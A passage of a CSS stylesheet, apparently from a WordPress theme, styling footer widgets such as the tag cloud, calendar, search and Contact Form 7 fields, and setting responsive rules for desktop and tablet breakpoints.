.footer .footer-content .widget.col-sm-10,
.footer .footer-content .widget.col-md-10,
.footer .footer-content .widget.col-lg-10,
.footer .footer-content .widget.col-xs-11,
.footer .footer-content .widget.col-sm-11,
.footer .footer-content .widget.col-md-11,
.footer .footer-content .widget.col-lg-11,
.footer .footer-content .widget.col-xs-12,
.footer .footer-content .widget.col-sm-12,
.footer .footer-content .widget.col-md-12,
.footer .footer-content .widget.col-lg-12 {
  display: inline-block;
  float: none;
  vertical-align: top;
  font-size: 16px;
}
.footer .widgetBody {
  padding-bottom: 40px;
  text-shadow: 1px 1px 1px rgba(0,0,0,0.36);
}
.footer .widgetBody ul {
  padding: 0;
  margin: 0;
}
.footer .widgetBody ul > li {
  font-size: 16px;
  list-style-type: none;
}
.footer .widgetBody a {
  text-shadow: none;
}
.footer .widgetBody a:hover {
  text-decoration: none;
  opacity: 0.9;
}

/*
 * ---------------------------------------------------------
 *
 * 22. Footer
 *
 * ---------------------------------------------------------
 */

.footer p,
.footer li {
  color: #fff;
}
.footer p {
  font-size: 15px;
  line-height: 25px;
}
.footer p,
.footer li {
  font-weight: 300;
}
.footer a:hover {
  text-decoration: underline;
}
.footer .logo-wrapper {
  margin-bottom: 25px;
  margin-top: 10px;
}
.footer .footer-content {
  padding: 65px 0 0;
  font-size: 0;
}
.footer .brand-logo {
  margin-top: -10px;
}
.footer .footer-title {
  color: #fff;
  font-size: 17px;
  text-transform: uppercase;
  font-weight: 500;
  text-align: left;
  margin-bottom: 25px;
  line-height: 1.5;
  text-shadow: 1px 1px 1px rgba(0,0,0,0.36);
}
.footer .list-inline {
  text-align: center;
  margin: 0 auto;
}
.footer .list-inline li {
  padding-left: 15px;
  padding-right: 15px;
  padding-bottom: 15px;
  margin: 7px 0;
}
.footer .list-inline li .icon {
  font-size: 50px;
}
.footer .list-unstyled li {
  position: relative;
  padding-left: 30px;
  margin-bottom: 15px;
  font-size: 15px;
  line-height: 24px;
}
.footer .list-unstyled li .icon {
  position: absolute;
  left: 0;
  font-size: 20px;
}
.copyright {
  text-align: center;
  color: #fff;
  font-size: 14px;
  padding: 0;
  font-weight: 300;
  opacity: 0.4;
}
.footer .socials a:hover {
  text-decoration: none;
  opacity: 0.7;
}

.footer.disabled {
  height:0px;
  padding:0;
}

/* 23.1 ARCHIVES */
.footer .widget_archive ul > li {
  margin-bottom: 6px;
}

/* 23.2 CATEGORIES */
.footer .widget_categories ul > li {
  margin-bottom: 6px;
}
.footer .widget_categories ul .children {
  padding-top: 1px;
  padding-left: 20px;
}
.footer .widget_categories a:not(:active):not(:hover) {
  color: #fff;
  text-shadow: 1px 1px 1px rgba(0,0,0,0.36);
}
.footer .widget_categories a:hover {
  text-decoration: none;
}
.footer .widget_categories a:before {
  content: '\f114';
  margin: 2px 10px 0 0;
  display: inline-block;
  width: 22px;
  height: 17px;
  line-height: 17px;
  font-size: 18px;
  font-family: 'FontAwesome';
}

/* 23.3 RECENT COMMENTS */
.footer .widget_recent_comments ul > li {
  margin-bottom: 12px;
}
.footer .widget_recent_comments .info > i {
  color: #fff;
  margin-right: 5px;
}

/* 23.4 RECENT POSTS */
.footer .widget_recent_entries ul > li {
  margin-bottom: 12px;
  min-height: 50px;
}
.footer .widget_recent_entries .info {
  position: relative;
  padding: 1px 0 0 65px;
}
.footer .widget_recent_entries .info .avatar {
  width: 50px;
  height: 50px;
  display: block;
  position: absolute;
  top: 0;
  left: 0;
}
.footer .widget_recent_entries .info .avatar.rounded {
  border-radius: 50%;
}
.footer .widget_recent_entries .info .title {
  display: block;
}
.footer .widget_recent_entries .info .title a {
  font-weight: 600;
  line-height: 1;
  text-decoration: none;
}
.footer .widget_recent_entries .info .date {
  display: block;
}
.footer .widget_recent_entries .info .date .post-date {
  color: #fff;
  text-transform: uppercase;
  font-size: 10pt;
}

/* 23.5 TAG CLOUD */
.footer .widget_tag_cloud .tagcloud {
  font-size: 0;
}
.footer .widget_tag_cloud .tagcloud > a {
  margin: 0 5px 5px 0;
  display: inline-block;
  height: 22px;
  padding: 0 10px;
  font-size: 12px !important;
  text-transform: uppercase;
  font-weight: 500;
  color: #fff;
  line-height: 22px;
  vertical-align: top;
  -webkit-transition: background 0.2s ease;
  -o-transition: background 0.2s ease;
  transition: background 0.2s ease;
}
.footer .widget_tag_cloud .tagcloud > a:not(:active):not(:hover) {
  background-color: rgba(0,0,0,0.2);
}
.footer .widget_tag_cloud .tagcloud > a:hover {
  text-decoration: none;
}

/* 23.6 CONTACT FORM 7 */
.footer .widget_cf7 .wpcf7-form {
  padding: 0;
}
.footer .widget_cf7 .wpcf7-form .wpcf7-form-control-wrap {
  display: inline-block;
  width: 100%;
  margin: 0 0 6px;
}
.footer .widget_cf7 .wpcf7-form .wpcf7-form-control-wrap .wpcf7-not-valid-tip {
  display: inline-block;
  width: 100%;
  line-height: 1;
  margin: 0;
}
.footer .widget_cf7 div.wpcf7-validation-errors {
  padding: 0.8em 1em;
  margin: 10px 0 0;
  color: #ddd !important;
  font-weight: 600;
}
.footer .widget_cf7 .wpcf7-form .form-control,
.footer .widget_cf7 .wpcf7-form .wpcf7-text,
.footer .widget_cf7 .wpcf7-form .wpcf7-textarea {
  max-width: 100%;
  height: 46px;
  padding: 0 15px;
  line-height: 46px;
  font-size: 16px;
  font-weight: 400;
  color: #fff;
  border: 1px solid rgba(255,255,255,0.95);
  border-radius: 2px;
  box-shadow: none;
  background: transparent;
}
.footer .widget_cf7 .wpcf7-form .wpcf7-form-control.wpcf7-textarea {
  height: 120px;
  padding: 5px 15px;
  line-height: 1.4;
  resize: none;
}
.footer .widget_cf7 .wpcf7-form .wpcf7-submit {
  margin: 4px 0 0;
  height: 40px;
  padding: 0 20px;
  font-weight: 700;
  text-transform: uppercase;
  line-height: 40px;
  border-radius: 3px;
  border: none;
  cursor: pointer;
}

/* Placeholder style */
.footer .widget_cf7 .wpcf7-form input::-webkit-input-placeholder,
.footer .widget_cf7 .wpcf7-form textarea::-webkit-input-placeholder {
  color: #fff;
}
.footer .widget_cf7 .wpcf7-form input:-moz-placeholder,
.footer .widget_cf7 .wpcf7-form textarea:-moz-placeholder {
  color: #fff;
  opacity: 1;
}
.footer .widget_cf7 .wpcf7-form input::-moz-placeholder,
.footer .widget_cf7 .wpcf7-form textarea::-moz-placeholder {
  color: #fff;
  opacity: 1;
}
.footer .widget_cf7 .wpcf7-form input:-ms-input-placeholder,
.footer .widget_cf7 .wpcf7-form textarea:-ms-input-placeholder {
  color: #fff;
}

/* 23.7 CALENDAR */
.footer #calendar_wrap {
  overflow: hidden;
}
.footer .widget_calendar {
  text-align: center;
}
.footer .widget_calendar caption {
  margin: 0 0 10px;
  color: #fff;
}
.footer .widget_calendar table {
  width: 100%;
}
.footer .widget_calendar thead th {
  background: #fff;
  text-shadow: 1px 1px 1px rgba(255,255,255,0.36);
  color: #1b1b1b;
}
.footer .widget_calendar td {
  color: #fff;
}
.footer .widget_calendar td,
.footer .widget_calendar th {
  padding: 5px 0;
  border-color: #fff;
  text-align: center;
}

/* 23.8 META */
.footer .widget_meta ul li {
  margin-bottom: 6px;
}
.footer .widget_meta ul li a {
  position: relative;
  padding-left: 25px;
}
.footer .widget_meta ul li a:before {
  position: absolute;
  top: 50%;
  left: 1px;
  margin-top: -2px;
  display: block;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 2.5px 0 2.5px 5px;
  border-color: transparent transparent transparent #fff;
  content: '';
}

/* 23.9 SEARCH */
.footer .widget_search input[type='text'] {
  position: relative;
  display: block;
  width: 100%;
  height: 46px;
  padding: 0 15px;
  font-size: 16px;
  color: #fff;
  line-height: 46px;
  border: 1px solid rgba(255,255,255,0.95);
  background-color: transparent;
  border-radius: 2px;
}
.footer .widget_search .search-form [type=submit] {
  margin-top: -10px;
}
.footer .widget_search .search-form [type=submit] i {
  -webkit-transition: color 0.2s ease;
  -o-transition: color 0.2s ease;
  transition: color 0.2s ease;
}
.footer .widget_search .search-form [type=submit]:hover i {
  color: #10a9db;
}

/* Placeholder style */
.footer .widget_search input::-webkit-input-placeholder {
  color: #fff;
}
.footer .widget_search input:-moz-placeholder {
  color: #fff;
  opacity: 1;
}
.footer .widget_search input::-moz-placeholder {
  color: #fff;
  opacity: 1;
}
.footer .widget_search input:-ms-input-placeholder {
  color: #fff;
}

/* 23.9.1 ABOUT */
.widget_about .logo img.retina {
  display: none;
}

/* Sub Footer style */
.sub-footer {

}
@media (-webkit-min-device-pixel-ratio: 2),
(min-resolution: 192dpi) {
  .brand-logo .logo img,
  .brand-logo .logo img.sticky-logo.retina {
    display: none;
  }
  .brand-logo .logo img.retina {
    display: block;
  }
  .fixmenu-clone .brand-logo .logo img,
  .fixmenu-clone .brand-logo .logo img.sticky-logo {
    display: none;
  }
  .fixmenu-clone .brand-logo .logo img.sticky-logo.retina {
    display: block;
  }
}

/*
 * ---------------------------------------------------------
 *
 * 24. Desktop large screen 1200px
 *
 * ---------------------------------------------------------
 */
@media (min-width: 1200px) {
  .container {
    max-width: 1200px;
  }
  .column_container .container {
    width: 100%;
    max-width: 1170px;
  }
  #sc-gallery .wrapper {
    width: 90%;
  }
  #sc-skillbar .wrapper,
  #sc-table .wrapper,
  #sc-form .wrapper {
    width: 40%;
  }
  #sc-countdown .wrapper {
    width: 50%;
  }
  .social-icons {
    margin-top: 25px;
  }
  .social-icons li {
    margin-bottom: 50px;
    width: 16%;
    width: 16.2%;
    text-align: center;
  }
  .static-header .video-container {
    max-width: 755px;
  }
  #featuredTab {
    position: relative;
    margin-top: 115px;
  }
  #featuredTab li {
    display: block;
    position: relative;
    width: 100%;
    border-bottom: none;
    margin-bottom: 0;
    line-height: 0;
  }
  #featuredTab li > a:after {
    content: '';
    clear: both;
    display: block;
  }
  #featuredTab li > a .tab-info {
    float: left;
    text-align: left;
    display: block;
    width: 345px;
    padding: 25px 28px;
    position: relative;
    z-index: 2;
  }
  #featuredTab li > a .tab-icon {
    float: right;
    text-align: right;
    display: block;
    width: 113px;
    position: relative;
    z-index: 2;
  }
  #featuredTab li > a .tab-info .tab-title {
    font-size: 17px;
    line-height: 21px;
    text-transform: uppercase;
    padding-bottom: 10px;
    font-weight: 700;
  }
  #featuredTab li > a .tab-info .tab-desc {
    font-size: 16px;
    line-height: 22px;
    color: #5f5f5f;
    font-weight: 500;
    display: block;
  }
  #featuredTab li > a .icon {
    font-size: 50px;
    padding: 21px 7px;
    display: block;
    padding: 46px 28px;
  }
  #featuredTab li a .tab-info:after,
  #featuredTab li a .tab-icon:after {
    content: '';
    width: 99%;
    border-bottom: 1px solid rgba(255, 255, 255, .2);
    display: block;
    position: absolute;
    bottom: 0;
    right: 0;
  }
  #featuredTab li a .tab-icon:after {
    left: 0;
    right: auto;
  }
  #featuredTab li:last-child a .tab-info:after,
  #featuredTab li:last-child a .tab-icon:after,
  #featuredTab .tab-content {
    position: absolute;
    top: -60px;
    right: 0;
    padding: 0;
    border: none;
    z-index: 1;
  }
  .long-block .pull-left.btn-wrapper {
    padding-left: 0 !important;
    text-align: left;
  }
  .modal-window.hide_desktop { display:none !important; }
}

/*
 * ---------------------------------------------------------
 *
 * 24. Desktop screen 1024px
 *
 * ---------------------------------------------------------
 */
@media screen and ( min-width: 1025px ) {
  .navigation-header .navigation-bar > .dropdown > .dropdown-toggle:not(:hover) > .caret {
    color: inherit;
  }
  .right-menu-wrap {
    float: right;
    text-align: right;
  }
  .menu-wrapper > div:first-child:not(.right-menu-wrap) {
    float: left;
  }
  .container > .navbar-collapse {
    display: table-cell;
    width: 100%;
    height: 100%;
    vertical-align: middle;
  }
  .modal-window.hide_desktop { display:none !important; }
}

/*
 * ---------------------------------------------------------
 *
 * 25. Desktop medium screen 992px and 1199px
 *
 * ---------------------------------------------------------
 */
@media (min-width: 992px) and (max-width: 1199px) {
  .container {
    width: 100%;
  }
  .pricing-table .package-column .package-detail {
    height: 425px;
  }
  .long-block,
  .long-block article,
  .long-block .btn-wrapper {
    text-align: center;
  }
  .long-block .pull-left {
    float: none !important;
  }
  .long-block .icon {
    top: 0;
    margin-bottom: 20px;
    margin-right: 0;
    display: block;
  }
  .navigation-header .navigation-brand {
    margin-right: 10px;
  }
  .long-block {
    padding-top: 10px;
    padding-bottom: 35px;
  }
  #sc-gallery .wrapper {
    width: 100%;
  }
  #sc-skillbar .wrapper,
  #sc-table .wrapper,
  #sc-form .wrapper {
    width: 60%;
  }
  #sc-countdown .wrapper {
    width: 60%;
  }
  .navigation-brand .brand-logo {
    width: 150px;
  }
  .navigation-header .navigation-bar > .menu-item > a {
    padding: 0 8px;
  }
  .list-inline img {
    max-width: 90%;
  }
  .social-icons {
    margin-left: 25px;
  }
  .social-icons li {
    width: 15%;
    width: 15%;
  }
  #sc-longblock article {
    width: 80%;
  }
  .alt.tab-content .tab-pane {
    padding-bottom: 25px;
  }
  .alt.tab-content .tab-pane .btn {
    margin-top: -15px;
    margin-right: 15px;
  }
  #clients ul.list-inline li {
    padding-left: 15px;
    padding-right: 15px;
  }
  #response {
    margin-left: 40%;
  }
  .static-header .video-container {
    max-width: 595px;
  }
  #featuredTab {
    margin-top: 0;
  }
  #featuredTab ul {
    display: table;
    width: 100%;
  }
  #featuredTab * {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  #featuredTab li {
    display: table-cell;
    width: 33%;
    vertical-align: middle;
    border-bottom: 1px solid rgba(255, 255, 255, .2);
    margin-bottom: 20px;
    opacity: 0.7;
  }
  #featuredTab li a {
    display: inline-block;
    width: 100%;
    height: 100%;
    text-decoration: none;
  }
  #featuredTab li > a .tab-info {
    float: none;
    width: 100%;
    height: inherit;
  }
  #featuredTab li.ui-tabs-active {
    margin-top: 0;
    padding-bottom: 0;
    opacity: 1;
  }
  #featuredTab li > a:after,
  #featuredTab li a .tab-info:after,
  #featuredTab li a .tab-icon:after #featuredTab li.ui-tabs-active > a:after {
    display: none;
  }
  #featuredTab li.ui-tabs-active > a .tab-info {
    border-radius: 5px 5px 0 0;
  }
  #featuredTab li > a .tab-icon {
    display: none;
  }
  #featuredTab .tab-content {
    padding: 0;
    border: none;
    z-index: 1;
  }
  #featuredTab .tab-content .tab-pane {
    text-align: center;
  }
  .edd-downloads-container.list .col-md-6 .item-price {
    margin: 7px 0 0;
  }
  .edd-downloads-container.list .col-md-6 .item-title {
    margin: 5px 70px 5px 0;
    font-size: 18px;
  }
  .edd-downloads-container.list .col-md-6 .item-description {
    margin-bottom: 54px;
    max-height: 40px;
  }
  .edd-downloads-container.list .col-md-6 .item-description * {
    line-height: 20px;
  }
  .edd-downloads-container.list .col-md-6 .item-controls .btn {
    padding-left: 10px;
    padding-right: 10px;
  }
  .edd-downloads-container.grid .col-md-4 .item-content {
    padding: 0 10px 5px;
  }
  .edd-downloads-container.grid .col-md-3 .item-price {
    bottom: 40px;
    right: auto;
  }
  .edd-downloads-container.grid .col-md-3 .item-description {
    margin-bottom: 60px;
  }
  .edd-downloads-container.material-grid .item-image-wrapper {
    margin-bottom: 15px;
  }
  .edd-downloads-container.material-grid .item-content {
    padding: 0 15px 10px;
  }
  .edd-downloads-container.material-grid .col-md-4 .item-image-wrapper .item-price > span > .edd_price,
  .edd-downloads-container.material-grid .col-md-3 .item-image-wrapper .item-price > span > .edd_price {
    -webkit-transition: padding 0.3s ease-out;
    -o-transition: padding 0.3s ease-out;
    transition: padding 0.3s ease-out;
  }
  .edd-downloads-container.material-grid .col-md-4 .item-image-wrapper:hover .item-price > span > .edd_price,
  .edd-downloads-container.material-grid .col-md-3 .item-image-wrapper:hover .item-price > span > .edd_price {
    padding-bottom: 60px;
  }
  .modal-window.hide_desktop { display:none !important; }
}
@media (max-width: 991px) {
  #featuredTab {
    margin-top: 0;
  }
  #featuredTab ul {
    display: table;
    width: 100%;
  }
  #featuredTab * {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  #featuredTab li {
    display: table-cell;
    width: 33%;
    vertical-align: middle;
    border-bottom: 1px solid rgba(255, 255, 255, .2);
    margin-bottom: 20px;
    opacity: 0.7;
  }
  #featuredTab li a {
    display: inline-block;
    width: 100%;
    height: 100%;
    text-decoration: none;
  }
  #featuredTab li > a .tab-info {
    float: none;
    width: 100%;
    height: inherit;
  }
  #featuredTab li.ui-tabs-active {
    margin-top: 0;
    padding-bottom: 0;
    opacity: 1;
  }
  #featuredTab li > a:after,
  #featuredTab li a .tab-info:after,
  #featuredTab li a .tab-icon:after #featuredTab li.ui-tabs-active > a:after {
    display: none;
  }
  #featuredTab li.ui-tabs-active > a .tab-info {
    border-radius: 5px 5px 0 0;
  }
  #featuredTab li > a .tab-icon {
    display: none;
  }
  #featuredTab .tab-content {
    padding: 0;
    border: none;
    z-index: 1;
  }
  #featuredTab .tab-content .tab-pane {
    text-align: center;
  }
  .edd-downloads-container.list .col-md-12 .item-image-wrapper,
  .edd-downloads-container.list .col-md-6 .item-image-wrapper {
    margin-right: 3%;
    width: 37%;
  }
  .edd-downloads-container.list .col-md-12 .item-content,
  .edd-downloads-container.list .col-md-6 .item-content {
    width: 60%;
  }
  .edd-downloads-container.list .col-md-12 .item-price,
  .edd-downloads-container.list .col-md-6 .item-price {
    right: 15px;
    margin: 2px 0 0;
    max-width: 78px;
    font-size: 16px;
  }
  .edd-downloads-container.list .col-md-12 .item-title,
  .edd-downloads-container.list .col-md-6 .item-title {
    margin: 0 0 15px;
    margin-right: 85px;
    font-size: 20px;
  }
  .edd-downloads-container.list .col-md-12 .item-description,
  .edd-downloads-container.list .col-md-6 .item-description {
    margin-bottom: 14%;
    max-height: 75px;
    padding-right: 0;
  }
  .edd-downloads-container.list .col-md-6 .item-controls {
    text-align: right;
    font-size: inherit;
  }
  .edd-downloads-container.list .col-md-6 .item-controls:after {
    display: none;
  }
  .edd-downloads-container.list .col-md-6 .item-controls .item-link-full-wrapper .btn {
    padding-left: 20px;
    padding-right: 20px;
  }
  .edd-downloads-container.grid .col-md-4 .item-content {
    padding: 0 10px 5px;
  }
  .edd-downloads-container.grid .col-md-3 .item-price {
    bottom: 40px;
    right: auto;
  }
  .edd-downloads-container.grid .col-md-3 .item-description {
    margin-bottom: 60px;
  }
  .edd-downloads-container.material-grid > .item.col-sm-12 {
    float: none;
  }
  .edd-downloads-container.material-grid .col-md-3 .item-image-wrapper .item-price > span > .edd_price {
    -webkit-transition: padding 0.3s ease-out;
    -o-transition: padding 0.3s ease-out;
    transition: padding 0.3s ease-out;
  }
  .edd-downloads-container.material-grid .col-md-3 .item-image-wrapper:hover .item-price > span > .edd_price {
    padding-bottom: 60px;
  }
}

/*
 * ---------------------------------------------------------
 *
 * 26. Desktop medium screen 1024px
 *
 * ---------------------------------------------------------
 */
@media (max-width: 1024px) {
  .static-header,
  #newsletter,
  .feedback,
  .footer {
    background-size: auto !important;
    background-size: auto !important;
    background-position: top center;
    background-attachment: scroll !important;
  }
  .vsc-countdown .countdown-section {
    padding: 0 20px;
  }
  .vsc-countdown .countdown-section:after {
    top: 30px;
    height: 22px;
  }
  .vsc-countdown .countdown-amount {
    font-size: 52px;
  }
  .navigation-header .dropdown .dropdown-toggle {
    -webkit-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
  }
  .navigation-header .dropdown:hover .dropdown-toggle {
    -webkit-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
  }
  .navigation-toggle {
    display: block!important;
  }
  .navbar-collapse.collapse {
    padding: 0;
  }
  .navigation-header .navbar-collapse {
    padding-bottom: 50px;
  }
  .navbar-collapse > div {
    position: relative;
    left: 0;
    margin: 0;
    width: inherit;
    float: none;
  }
  .navigation .container {
    width: 100%;
    margin: 0;
    position: static;
    max-width: none;
  }
  /*.fixmenu-clone { background: transparent; }*/
  .fixmenu-clone.navigation-header .navigation-brand {
    background-color: transparent;
  }
  .fixmenu-clone .navbar-collapse.open {
    padding: 0;
    border: none;
  }
  .navigation .container {
    padding: 0;
  }
  .navigation-brand .brand-logo {
    padding-left: 15px;
  }
  .navbar-collapse {
    position: absolute;
    top: 0;
    right: -270px;
    display: block;
    width: 270px;
    padding: 0;
    background: rgba(37, 37, 37, 1);
    text-align: center;
    -webkit-transition: right 0.4s ease;
    -o-transition: right 0.4s ease;
    transition: right 0.4s ease;
    overflow: hidden;
    overflow-y: auto;
    direction: rtl;
    -webkit-transform: translateZ(0);
  }
  .navbar-collapse * {
    direction: ltr;
  }
  .navbar-collapse.collapsing {
    height: auto;
  }
  .navigation-header,
  #main-content {
    -webkit-transition: right 0.4s ease;
    -o-transition: right 0.4s ease;
    transition: right 0.4s ease;
  }
  #main-content {
    position: relative;
    right: 0;
  }
  #main-content.collapsed {
    right: 270px;
  }
  .navigation-header {
    left: auto;
    right: 0;
    width: 100%;
    -webkit-transition: right 0.4s ease;
    -o-transition: right 0.4s ease;
    transition: right 0.4s ease;
  }
  .navigation-header.collapsed {
    right: 270px;
  }
  .navigation-bar > li {
    display: block;
  }
  .navigation-brand:after {
    content: '';
    clear: both;
  }
  .navigation-bar-left,
  .navigation-bar-right {
    float: none;
  }
  .navigation-header .navigation-bar {
    margin: 0;
  }
  .navigation-header .right-menu-wrap {
    text-align: center;
  }
  .navigation-header .navigation-bar > .menu-item {
    min-height: 65px;
    padding: 0;
  }
  .navigation-header .navigation-bar > .menu-item > a {
    margin: 0 14px;
    padding: 0;
  }
  .navigation-header .navigation-bar > .menu-item:not(.featured).current > a:after {
    display: none;
  }
  .navigation-header .navigation-bar > .menu-item:first-child > a {
    border-top-color: transparent !important;
  }
  .navigation-header .navigation-bar > .menu-item:not(.featured) > a,
  .navigation-header .navigation-bar > .menu-item:not(.featured).current > a {
    display: block;
    padding: 0;
    height: 100%;
    z-index: 999;
    position: relative;
    line-height: 65px;
  }
  .navigation-header .navigation-bar > .menu-item:not(.featured):not(.opened) > a {
    border-bottom: 1px solid #1d1d1d;
    border-top: 1px solid #222;
  }
  .navigation-header .navigation-bar > .menu-item.featured {
    padding: 0;
    line-height: 65px;
  }
  .navigation-header .navigation-bar > .menu-item.featured > a {
    padding: 10px 25px;
    line-height: 13px;
  }
  .navigation-header .dropdown:hover > .dropdown-toggle:before {
    display: none;
  }
  .navigation-header .menu-item.dropdown > .dropdown-toggle {
    opacity: 1;
  }
  .navigation-header .navigation-bar > .menu-item.dropdown.opened {
    margin-top: -1px;
  }
  .navigation-header .navigation-bar > .menu-item.dropdown.opened > .dropdown-toggle {
    margin: 0;
    background: rgba(30,30,30,1);
    border-width: 4px 0 0 0;
    border-style: solid;
    line-height: 59px;
  }
  .navigation-header .dropdown:hover .dropdown-toggle {
    background-color: transparent;
  }
  .navigation-header .dropdown.opened > .dropdown-menu,
  .navigation-header .dropdown.opened:hover > .dropdown-menu {
    box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
  .navigation-header .dropdown-menu {
    position: relative;
    min-width: 250px;
    width: 100%;
    background: rgba(24,24,24,1);
  }
  .navigation-header .navigation-bar .dropdown-menu .menu-item {
    min-height: 40px;
    height: auto;
    padding: 0;
  }
  .navigation-header .navigation-bar .dropdown-menu .menu-item > a:first-child {
    border-top: 1px solid rgba(18,18,18,1);
  }
  .navigation-header .navigation-bar .dropdown-menu .menu-item > a,
  .navigation-header .navigation-bar .dropdown-menu .menu-item > a:hover,
  .navigation-header .navigation-bar .dropdown-menu .menu-item.current > a {
    height: 40px;
    background-color: rgba(24,24,24,1);
    border-bottom: 1px solid rgba(38, 38, 38, 1);
    border-top: 1px solid rgba(29, 29, 29, 1);
    line-height: 40px;
  }
  .navigation-header .dropdown-menu .dropdown:after {
    display: none;
  }
  .navigation-header .dropdown.opened > .dropdown-toggle {
    background: rgba(24,24,24,1);
  }
  .navigation-header .dropdown-menu .dropdown .caret {
    display: inline-block;
  }
  .navigation-header .dropdown-menu .dropdown-menu {
    position: relative;
    top: auto;
    left: auto;
    border: none;
    padding: 0;
    background-color: rgba(7, 7, 7, 1);
  }
  .navigation-header .dropdown-menu .dropdown-menu .menu-item {
    padding: 0;
  }
  .navigation-header .dropdown-menu .dropdown-menu .menu-item > a:first-child {
    border-top: transparent;
  }
  .navigation-header .dropdown-menu .dropdown-menu .menu-item > a,
  .navigation-header .dropdown-menu .dropdown-menu .menu-item.current > a {
    background-color: transparent;
    border-color: transparent;
  }
  .navigation-header .dropdown-menu .dropdown-menu .menu-item > a:not(:active):not(:hover),
  .navigation-header .dropdown-menu .dropdown-menu .menu-item:not(.current):not(.featured) > a:not(:active):not(:hover) {
    opacity: 0.6;
  }
  .fixmenu-clone.navigation-header .navigation-bar > .menu-item.current > a:after {
    display: none;
  }
  .fixmenu-clone.navigation-header .navigation-bar > .menu-item:not(.current):not(.featured) > a:not(:active):not(:hover) {
    color: #fff;
  }
  .fixmenu-clone.navigation-header .dropdown-menu .dropdown-menu {
    background-color: rgba(7, 7, 7, 1);
  }
  .fixmenu-clone.navigation-header .dropdown-menu > .menu-item.dropdown:hover:before {
    display: none;
  }
  .fixmenu-clone.navigation-header .dropdown-menu > .menu-item.dropdown:hover > a:hover {
    border-bottom: 1px solid rgba(38,38,38,1);
  }
  .fixmenu-clone.navigation-header .navigation-brand {
    padding-right: 0;
  }
  .fixmenu-clone.navigation-header .navigation-bar > .dropdown:not(:hover) > .dropdown-toggle:not(:hover),
  .fixmenu-clone.navigation-header .navigation-bar > .menu-item:not(.current):not(.featured):not(:hover) > a:not(:active):not(:hover) {
    color: #fff;
  }
  .fixmenu-clone .menu-item-has-children:after {
    color: #fff;
  }
  .fixmenu-clone .edd-cart-icon {
    color: #fff;
  }
  .modal-window.hide_desktop { display:none !important; }
}

/*
 * ---------------------------------------------------------
 *
 * 27. Tablet device Landscape 1024px and 768px
 *
 * ---------------------------------------------------------
 */
@media (min-width: 768px) and (max-width: 1024px) {
  p {
    font-size: 14px;
    line-height: 25px;
  }
  #landing-page .plain-version.static-header {
    min-height: 460px;
  }
  #color-landing-page .static-header {
    min-height: 770px;
  }
  .video-version .text-heading {
    padding-top: 20%;
  }
  .text-heading {
    padding-top: 95px;
  }
  .wrapper {
    width: 90%;
  }
  .static-header,
  #newsletter,
  .feedback,
  .footer {
    background-size: auto !important;
    background-size: auto !important;
    background-position: top center;
    background-attachment: scroll !important;
  }
  .list-inline img {
    max-width: 90%;
  }
  #clients ul.list-inline li {
    padding-left: 15px;
    padding-right: 15px;
  }
  #sc-gallery .wrapper {
    width: 100%;
  }
  #sc-skillbar .wrapper,
  #sc-table .wrapper,
  #sc-form .wrapper {
    width: 60%;
  }
  #sc-countdown .wrapper {
    width: 80%;
  }
  .social-icons {
    margin-left: 25px;
  }
  .social-icons li {
    width: 15%;
  }
  .long-block {
    text-align: center;
    padding-top: 10px;
    padding-bottom: 35px;
  }
  .long-block,
  .long-block article,
  .long-block .btn-wrapper {
    text-align: center;
  }
  .long-block .icon {
    top: 0;
    margin-bottom: 20px;
    margin-right: 0;
    display: block;
  }
  .long-block .pull-left {
    float: none !important;
  }
  .long-block .btn.btn-default {
    margin-left: auto;
    margin-right: auto;
  }
  .alt.tab-content .tab-pane {
    padding-bottom: 20px;
  }
  #landing-page .static-header h1 {
    font-size: 48px;
  }
  #landing-page .static-header {
    min-height: 775px;
  }
  .static-header .video-container {
    max-width: 442px;
  }
  .package-column .package-detail {
    /*height: 400px;*/
  }
  .package-column .package-price .price {
    font-size: 80px;
  }
  .switch p {
    padding: 0 0 80px;
    font-size: 10pt;
  }
  .team-member .thumb-wrapper .socials {
    top: 145%;
    padding: 0;
    opacity: 1;
  }
  .team-member .thumb-wrapper .socials a {
    margin: 0 10px;
    font-size: 20px;
  }
  .team-member .thumb-wrapper .overlay {
    background: transparent;
  }
  #response {
    margin-left: 40%;
  }
  #guarantee h2,
  #guarantee p {
    text-align: center;
  }
  .vc_col-md-3 .vsc_team_member.magazine .photo-wrapper .member-name,
  .vc_col-lg-3 .vsc_team_member.magazine .photo-wrapper .member-name,
  .vc_col-sm-3 .vsc_team_member.magazine .photo-wrapper .member-name {
    font-size: 28px;
  }
  .vc_col-md-3 .vsc_team_member .meta-overlay .socials-block a i,
  .vc_col-lg-3 .vsc_team_member .meta-overlay .socials-block a i,
  .vc_col-sm-3 .vsc_team_member .meta-overlay .socials-block a i {
    margin-top: -6px;
    font-size: 12px;
  }

  /* Old styles */
  .wpcf7-form .form-register-small .form-group .signup-wrapper {
    max-width: 750px;
    margin: 0 auto;
    padding-left: 15px;
    padding-right: 15px;
  }
  .wpcf7-form .form-register-small {
    padding: 15px;
  }
  .wpcf7-form .form-register-small span.wpcf7-not-valid-tip {
    margin-left: 15px;
    line-height: 15px;
    margin-top: -85px;
  }
  .wpcf7-form .form-register-small {
    padding: 15px;
  }
  .wpcf7-form .form-register-small .form-group {
    margin: 0 2px 10px;
    min-width: none;
    max-width: 160px;
  }
  .wpcf7-form .form-register-small .form-group.submit-wrap {
    width: 200px;
  }
  .wpcf7-form .form-register-small .wpcf7-submit {
    padding: 15px 10px;
  }
  .modal-window.hide_tablet { display:none !important; }
}

/*
 * ---------------------------------------------------------
 *
 * 28. Tablet device Portrait 768px and 1024px
 *
 * ---------------------------------------------------------
 */
@media (max-width: 1024px) and (orientation: portrait) {
  p {
    font-size: 14px;
    line-height: 25px;
  }
  .team-member .thumb-wrapper .socials {
    top: 152%;
  }
  .footer .list-inline li .icon {
    font-size: 35px;
  }
  .register-version .signup-wrapper {
    padding-left: 0;
    padding-right: 0;
  }
  .modal-window.hide_tablet { display:none !important; }
}
@media (min-width: 768px) {
  .wpcf7-form .form label.text-right-sm {
    text-align: right;
  }
}

/*
 * ---------------------------------------------------------
 *
 * 29. Mobile responsive 767px
 *
 * ---------------------------------------------------------
 */
